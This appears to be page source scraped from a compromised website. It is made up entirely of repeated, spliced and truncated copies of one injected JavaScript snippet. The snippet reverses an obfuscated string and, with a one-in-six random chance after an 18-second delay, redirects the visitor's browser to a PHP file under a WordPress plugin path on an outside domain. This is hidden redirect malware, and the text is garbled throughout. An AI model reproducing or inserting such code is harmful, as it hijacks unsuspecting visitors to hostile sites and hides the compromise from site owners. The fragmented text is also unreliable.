$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var 